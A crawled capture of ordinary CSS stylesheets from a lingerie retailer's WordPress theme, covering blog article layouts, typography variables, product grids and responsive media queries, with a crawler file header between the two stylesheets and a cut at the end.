.large-text{line-height:1.25;font-weight:400;display:inline-block}.blog-article-sum blockquote .large-text>p{display:inline}.blog-article-sum blockquote h3:before,.blog-article-sum blockquote h3:after{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif}.blog-article-sum blockquote h3:before{content:"“"}.blog-article-sum blockquote h3:after{content:"”"}.layout__02.column_01>div{padding:0;width:100%;margin-left:auto;margin-right:auto}.section-title-bar{margin-bottom:20px;line-height:1.25;font-size:18px}.section-title-bar.bigger{font-size:28px}.section-title-bar.title_style02{padding-top:20px;position:relative}.section-title-bar.title_style02:before{content:"";position:absolute;width:30px;height:5px;top:0;left:0;background-color:currentColor}.section-title-centre{padding-top:30px;text-align:center;font-size:22px;line-height:1.25;font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:normal}.first_summary .entry-summary p{margin-bottom:0}.end_header{padding-top:1rem}.end_header .end_credit{font-size:12px;font-family:Eina03;font-weight:400;letter-spacing:0px;color:rgba(0,0,0,.65)}.end_credit .credit:first-child{padding-left:0}.end_credit .credit{padding-left:8px}.end_credit .credit:first-child:after{content:"/";margin:0 0 0 5px;padding-left:0}.para__center .pull-quote{text-align:center}.pull-quote .em_title{line-height:1.5;font-weight:400;font-size:22px;letter-spacing:2px}.pull-quote .em_title.c{letter-spacing:0px}.pull-quote .qupte_wrap{height:30px;font-size:50px;line-height:1;font-weight:bold;opacity:.15;font-family:Georgia,MSung PRC Medium,serif}.pull-quote .qupte_wrap.quote-after{margin-top:8px}.section-title-centre+div{margin-top:40px}.section-title-centre .tsm{display:block;font-size:50%;letter-spacing:2px;font-family:var(--fontPrimary)}.section-title-centre .tsm+span{padding-top:8px;display:inline-block;letter-spacing:2px}.blog-article-sum .entry-footer{margin-left:-15px;margin-right:-15px}.blog-article-sum .entry-footer .posts-nav{margin:0;float:none}.article_cover.fade__inout.out .blog-article-header,.article_cover.fade__inout.out .header-image-overlay{opacity:0}.article_cover.fade__inout .blog-article-header,.article_cover.fade__inout .header-image-overlay{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}.fixed_cover,.blog_header_cover.fw_cover .blog-article-header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.entry-content .layout__01 .col__img{margin-top:0}.layout__01.type_b.bsec .col__txt .text_inner{max-width:500px;margin-left:auto;margin-right:auto}.layout__01.type_b.bsec .col__img{margin-top:0}.section-title-bar.num_ttl .num{margin-bottom:10px;margin-left:25px;font-family:"Caslon224Std-Book",Georgia,MSung PRC Medium,serif;font-size:60px;font-weight:400;line-height:1;position:relative;display:block}.para__center .col__img+.col__txt{margin-top:30px}.blog_header_cover .first_summary{width:100%;margin-top:20px;margin-left:auto;margin-right:auto}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:40px}.quote_author{font-family:var(--fontPrimary);font-weight:300;font-size:.85rem}.quote_author>span{display:inline-block;-webkit-transform:skewX(-12deg);transform:skewX(-12deg)}.img_cover>img{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover}.card__style .card__item .col__desc{padding:20px;position:relative;background:#fff;width:90%;max-width:420px;margin-left:auto;margin-right:auto;margin-top:-42px}.card__style .card__item .col__thum{position:relative;padding-top:125%}.card__style .card__item .col__thum.landscape{padding-top:80%}.card__style .card__item .section-title-bar{font-size:28px}.section-title-bar.bigger.o{font-size:32px;line-height:1}.card__style .card__item .section-title-bar.o{line-height:1}.section-title-bar.title_style04>span{display:inline;border-bottom:1px solid}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:20px;display:block;text-align:center}.blog_header_cover.fw_cover{padding-top:42px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px;background:#fff;display:block}.post-item__latest>div{height:100%;display:block}.post__item a{display:block}.post-date-header .addtoany_shortcode{width:50px;height:50px;overflow:hidden;display:inline-block}.post-item__latest .post-item__cont{padding:30px 25px;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:relative}.post-item__latest .entry-title{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;line-height:1.15;font-size:1.5rem;margin-top:12px}.post-item__latest .post_cname{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:500;font-size:.75rem;letter-spacing:1px}.post__item .rm_btn{letter-spacing:2px;font-family:var(--fontPrimary);text-transform:uppercase;font-size:.75rem}.elementor-widget-container>.block__quote.bsec{margin-left:auto;margin-right:auto}.text_inner>.bsec.bsec__wrap{max-width:100%}@media only screen and (min-width: 640px){.post-item__latest .post-item__cont{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.post-item__latest .post-item__thum{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}.blog_header_cover.fw_cover .post-entry-header{margin-bottom:-24px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px}.blog-article-sum .entry-footer .posts-nav{padding-top:40px;padding-bottom:70px}.layout__02.card__style>.fx>div:nth-child(even){margin-top:0px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:80px}.card__style .card__item .section-title-bar{font-size:32px}.card__style .card__item .col__desc{padding:32px;margin-top:-62px}.quote_author{font-size:1rem}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:60px}.bsec__wrap,.blog_header_cover .first_summary{max-width:93%}.blog_header_cover .first_summary{margin-top:40px}.para__center .col__img+.col__txt{margin-top:60px}.layout__01.bsec_even{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.layout__01.bsec_even .col__img{padding-right:0;padding-left:20px}.layout__01.bsec_even .col__txt{padding-left:0;padding-right:20px}.blog_header_cover.fw_cover .post-entry-header{max-width:80%;padding-left:30px;text-indent:-30px}.blog_header_cover.fw_cover .entry-title.blog-title{font-size:50px}.fixed_cover{margin-top:-18px;padding-right:100px}.section-title-centre+div{margin-top:60px}.pull-quote .em_title{font-size:20px}.section-title-centre{font-size:25px}.section-title-bar{font-size:25px}.section-title-bar.bigger{font-size:32px}.layout__02.column_01>div{max-width:80%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__02 .column_03{margin-left:-10px;margin-right:-10px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.header-date>span{display:block}.header-date>.day{font-size:1.875rem}.blog__content,.first_summary+.entry-content{margin-top:40px}.first_summary .entry-summary{font-size:25px}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 90%;flex:0 1 90%}.first_summary{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary+.post-date-header{margin-left:auto;-webkit-box-flex:0;-ms-flex:none;flex:none}.first_summary .post-date-header_inner{text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:20px}.blog-article-header_inner{margin-bottom:0;max-width:93%}.blog_header_cover .full_cover{min-height:355px}.para__center{max-width:640px;width:70%}.layout__01>div{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.layout__01:not(.type_b)>div{position:sticky}.ho{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.layout__01>div:nth-child(even),.layout__01 .col__img,.layout__02>.fx>div:nth-child(even){margin-top:40px}.layout__03{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.card__style .masonry__grid .card__item.grid-item{padding:0 15px}.section-title-bar.bigger.o{font-size:42px}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:30px}.blog_header_cover.fw_cover{padding-top:42px}.blog-article-sum .entry-title.blog-title{font-size:4rem}.blog-article-sum .post-entry-header .subttl h4{font-size:1.15rem}}@media only screen and (min-width: 960px){.post-item__latest .post-item__cont{margin-top:20px;margin-left:-25px;margin-bottom:20px}.post-item__latest,.post__item .post-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.post-item__latest{-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center}.post__item .post-item__wrap{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.post-item__latest>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.post-item__latest>div:first-child{margin-right:20px}.post-item__latest>div:last-child{margin-left:20px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:120px}.layout__02.card__style>.fx>div:nth-child(even)+div:nth-child(odd){margin-top:40px}.bsec__wrap,.blog_header_cover .first_summary{max-width:90%}.blog_header_cover .first_summary{margin-top:60px}.section-title-bar.num_ttl .num{margin-bottom:25px}.blog_header_cover.fw_cover .entry-title.blog-title{line-height:1;font-size:60px}.fixed_cover{padding-right:160px}.pull-quote .em_title{font-size:24px}.section-title-centre{font-size:30px;line-height:1.25}.layout__02.column_01>div{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.blog__content,.first_summary+.entry-content{margin-top:60px}.first_summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary{font-size:25px}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:45px}.blog-article-header_inner{max-width:90%}.blog_header_cover:not(.fw_cover) .blog-article-header{padding-bottom:150px}.sf-content{max-width:1400px}.blog_header_cover .full_cover{min-height:535px}.layout__01>div,.layout__02>.fx>div{top:60px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.column_03>div{width:33.333%;-webkit-box-flex:1;-ms-flex:1 1 33.333%;flex:1 1 33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.single-post #theme-container{overflow-x:unset !important}.card__style .masonry__grid .card__item.grid-item{padding:0 20px}.section-title-bar.bigger.o{font-size:52px}}@media only screen and (min-width: 1200px){.card__style .card__item .col__desc{padding:62px}.bsec__wrap,.blog_header_cover .first_summary{max-width:80%}.layout__02.column_01>div{-ms-flex-preferred-size:50%;flex-basis:55%;max-width:55%}.blog-article-header_inner{max-width:80%}.block__quote{max-width:50%}.para__center{width:55%}}@media only screen and (max-width: 959px)and (min-width: 640px){.layout__02 .column_03>div:nth-child(odd):not(:first-child){margin-top:40px}}@media only screen and (max-width: 639px){.paragraph p{font-size:14px}.layout__01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .layout__01 .col__img{margin-bottom:40px}.blog_header_cover .first_summary,.blog-article-header{padding-left:20px;padding-right:20px}.first_summary .entry-summary{padding-top:20px}.fx.fw .ho{margin-bottom:40px}.fx.fw .ho:last-child{margin-bottom:0}.post-date-header_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-align:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}}@media only screen and (max-width: 420px){.blog_header_cover .full_cover .media-content-fullr-wide{width:125%}.paragraph p{font-size:12px}.pull-quote .em_title{font-size:16px}.quote_author{font-size:.75rem}.card__style .card__item .section-title-bar{font-size:24px}.blog_header_cover.fw_cover .post-entry-header .subttl .subtitle{letter-spacing:1px}}.align--left{text-align:left !important}.first_row .over_href{position:absolute;width:100%;height:100%}.blog-article.is_first_latest .post_row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;margin:0 auto}.row>.archive_listing{padding:0}.blog-article.is_first_latest .post_row .blog-article-sum{text-align:left;background:#fff}.blog-article .blog-article-header .sub_cat{font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;font-size:.85rem;letter-spacing:.1em}.archive .blog-article-sum a.blog-read-more.cta{margin-top:auto;display:inline-block;width:auto;font-style:normal}.blog-article .blog-article-sum a.blog-read-more.cta:before{content:none}.blog-article.is_first_latest .blog-title{font-size:22px}.blog-article .blog-title{font-size:16px}.blog-article-sum .entry-meta.posted_date_en{margin:0;opacity:.5;font-size:12px;line-height:1.125;display:block}.blog-article.is_rest .blog-article-sum a.blog-read-more.cta{display:inline-block}.blog-article.is_rest .blog-article-sum{margin-top:15px;text-align:left}.blog-article.is_rest .blog-article-sum .blog-title{font-size:16px;line-height:1.45;margin-top:10px;margin-bottom:10px}.blog-article.is_rest .blog-article-header .sub_cat{font-size:.75rem}.blog-article.is_rest a.cover-image{display:block;position:relative;width:100%;padding-top:75%}.blog-article.is_rest a.cover-image img,.blog-article.is_first_latest .post_row .cover-image>img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.archive_listing>article{position:relative;z-index:1}.blog-article.is_first_latest .post_row .cover-image{position:relative;z-index:-1;padding-top:66.666%;display:block;height:0}@media only screen and (min-width: 640px){.is_rest.archive_listing:nth-child(3n){margin-right:0}.blog-article.is_first_latest .blog-title{font-size:25px}.blog-article .blog-article-sum a.blog-read-more{margin-bottom:20px}.blog-article.is_first_latest .post_row{-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.blog-article.is_first_latest .post_row .cover-image_wrap{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;max-height:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:30px;margin-left:-60px;margin-top:30px;-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.archive_listing.is_rest>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.is_rest.archive_listing{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3% - 26.7px);flex:0 0 calc(33.3% - 26.7px);max-width:calc(33.3% - 26.7px);width:calc(33.3% - 26.7px);margin-right:40px}}@media only screen and (min-width: 960px){.blog-article.is_first_latest .blog-title{font-size:30px}.blog-article.is_first_latest .post_row .blog-article-sum{padding:35px 40px}}@media only screen and (max-width: 639px){.archive_listing.is_rest{padding-left:70px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:30px;display:block;max-width:100%}.archive_listing>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.blog-article.is_first_latest .post_row .cover-image{width:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:20px;margin-left:10px;margin-right:10px;margin-top:-60px;text-align:center;display:block}.archive_listing.blog-article .blog-title{margin-top:10px;margin-bottom:10px}.blog-article .blog-article-sum a.blog-read-more.cta{display:none}.blog-article.is_rest .blog-article-header .sub_cat{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;left:-35px;top:50%}.blog-article.is_rest .blog-article-header .sub_cat>span{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block;left:-50%;position:relative;line-height:1.125}}body.archive.category-blog .container-blog>.container{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width: 639px){body.archive.category-blog .container-blog>.container{max-width:640px;padding-left:.75rem;padding-right:.75rem}}body.archive.category-blog .container-blog #main>.row{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.page-guide-tbyb section#sec_intro{margin-bottom:7rem}.page-guide-tbyb section.cv_hero.elementor-section-boxed>.elementor-container{max-width:820px}.page-guide-tbyb section.cv_hero .heading__en{font-size:2.75rem}.page-guide-tbyb section.cv_hero .heading__en h2{text-align:center;letter-spacing:-0.015em;font-family:"Cormorant Garamond","chaparral-pro","Courier New",Courier,monospace;font-weight:500;text-transform:initial}.page-guide-tbyb section.cv_hero .heading__en_caption{margin-bottom:1rem}.page-guide-tbyb section.cv_hero .heading__en_caption h4{text-align:center}.page-guide-tbyb section.cv_hero .cv_image{max-width:420px;margin:3rem auto}.page-guide-tbyb section .testy{opacity:1;font-size:inherit}.remodal.remodal_base{padding:0}.remodal.remodal_base .remodal-close_small{top:1rem;right:1rem}@media screen and (min-width: 768px){.remodal.remodal_base .remodal-close_small{width:30px;height:30px}.remodal.remodal_base .remodal-close_small:before{font-size:30px;line-height:30px;width:30px}}.remodal.remodal_base .pop-up .pop-head{padding:1.5rem 3.5rem 1rem 2rem;margin:0;border-bottom:1px solid rgba(0,0,0,.15)}.remodal.remodal_base .pop-up .pop-head .modal_title{font-size:1.15rem;line-height:1.45}.remodal.remodal_base .pop-up .pop-content{padding:2rem}.remodal.remodal_base .pop-up .pop-content p{line-height:1.65;font-size:.875rem}.remodal.remodal_base .pop-up .pop-content p:last-child{margin:0}#copy_to_billing,#copy_to_billing+span{cursor:pointer;}/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768923329
body_size: 4095
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 768px){.sec-title.ff_chapa{font-size:32px}}.title-catchy{font-size:2rem;letter-spacing:0px;line-height:1}.section_common{padding-top:4rem;padding-bottom:4rem}@media screen and (min-width: 768px){.section_common{padding-top:7rem;padding-bottom:7rem}}.section_subh{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 768px){.section_subh{padding-top:3.5rem;padding-bottom:3.5rem}}.container-fluid .content-fit{margin-left:calc(15px * -1);margin-right:calc(15px * -1)}.container-md{margin-left:auto;margin-right:auto;width:100%;max-width:1280px;padding:0 1rem}.intro_text p{letter-spacing:var(--pgLspace)}.intro_text p:last-child{margin-bottom:0}.pg__light{color:var(--clrLgray)}.link__thinarw{display:inline-block;position:relative;padding-right:4rem}.link__thinarw:before,.link__thinarw:after{content:"";height:1px;position:absolute;background:#000}.link__thinarw:before{width:calc(4rem - .85rem);right:0;bottom:.25rem}.link__thinarw:after{width:.5rem;right:0;bottom:.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right top;transform-origin:right top}.link__mini{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;font-size:.85rem;text-transform:uppercase;letter-spacing:2px}.link__overfill{width:100%;height:100%;position:absolute;left:0;top:0}.circle_crop{width:100%;height:0;padding-top:100%;display:block;overflow:hidden;position:relative;border-radius:100%}.circle_crop img{position:absolute;left:50%;top:50%;-o-object-fit:cover;object-fit:cover;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.content_desc h5{font-size:1rem;margin-bottom:1rem}.content_desc p{margin-top:0;line-height:1.75}.content_desc p:not(:last-child){margin-bottom:1rem}.content_desc_block+.content_desc_block{margin-top:2rem}.caslick-dot{padding-bottom:2rem}.caslick-dot .slick-dots{bottom:0}.caslick-dot__left .slick-dots{left:0}.caslick-dot__right .slick-dots{right:0}@media screen and (min-width: 992px){.list_format .post-item__latest{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.list_format .post-item__latest .post__item{padding:0 1rem;-webkit-box-flex:1;-ms-flex:1;flex:1}}.products .product{text-align:left;float:none;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.products.columns-3,.products.columns-4,.products.columns-5{overflow:hidden}.products.columns-3 .product,.products.columns-4 .product,.products.columns-5 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:100%}.products.prd_minimal{margin-left:calc(pad * -1);margin-right:calc(pad * -1)}@media screen and (min-width: 992px){.products.prd_minimal .slick-dots{padding-left:.5rem}}@media screen and (min-width: 992px){.products.prd_minimal .product{padding:0 .5rem}}.products.prd_minimal .product .c-product-item .c-scroll-fade-in-block{padding:0}@media screen and (max-width: 991px){.products.prd_minimal{display:grid;gap:1rem;margin-left:0;margin-right:0}}@media screen and (max-width: 991px)and (min-width: 768px){.products.prd_minimal{grid-template-columns:repeat(3, 1fr)}}@media screen and (max-width: 991px){.products.prd_minimal .product{padding:0;min-width:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info{padding:1rem 0 0;margin:0;width:100%}.products.prd_minimal .product .c-product-item_wrap_info .woocommerce-loop-product__title{text-align:left}.products.prd_minimal .product .c-product-item_wrap_info .c-product-name_link{display:block;max-width:100%;height:calc(var(--productCardTitleFontSize)*1.5);overflow:hidden}.products.prd_minimal .product .c-product-item_wrap_info .product_title{max-height:calc(var(--productCardTitleFontSize)*1.5*2);position:relative;word-break:break-all}.products.prd_minimal .product .c-product-item_wrap_info .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);bottom:calc(var(--productCardTitleFontSize)*1.6);content:"...";height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}.products.prd_minimal .product .c-product-item_wrap_info .price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.products.prd_minimal .product .c-product-item_wrap_info .mini-product__series{font-size:.65rem;font-weight:500}.products.prd_minimal .c-product-item,.products.prd_minimal .c-scroll-fade-in-block{background:none !important}}@media screen and (max-width: 767px){.products.prd_minimal{grid-template-columns:repeat(2, 1fr)}}@media screen and (min-width: 768px){.products.columns-3 .product{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.products.columns-5 .product{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}}.hr-bnr{position:relative}.hr-bnr .over_link{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;z-index:2}.cl-items{margin-left:calc(15px / 2 * -1);margin-right:calc(15px / 2 * -1)}@media screen and (min-width: 992px){.cl-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cl-items>div{padding-left:calc(15px / 2);padding-right:calc(15px / 2);-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.cl-items .slick-list{padding:0 20% 0 0 !important}.cl-items .cl-item{padding-left:calc(15px / 2);padding-right:calc(15px / 2)}}.cl-thum{position:relative;width:100%;padding-top:134.48%;z-index:1;display:block}.cl-thum img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cl-thum .cl-name{font-size:5.444444vw;letter-spacing:0}@media screen and (min-width: 480px){.cl-thum .cl-name{font-size:1.25rem}}@media screen and (min-width: 768px){.cl-thum .cl-name{font-size:1.65rem}}.list_format .post-item__latest .post-item__wrap{display:block}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner{position:relative;padding-top:66.684%}.list_format .post-item__latest .post-item__wrap .post-item__thum .inner img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:cente;object-position:center}.list_format .post-item__latest .post-item__cont{margin:0;padding:16px 0 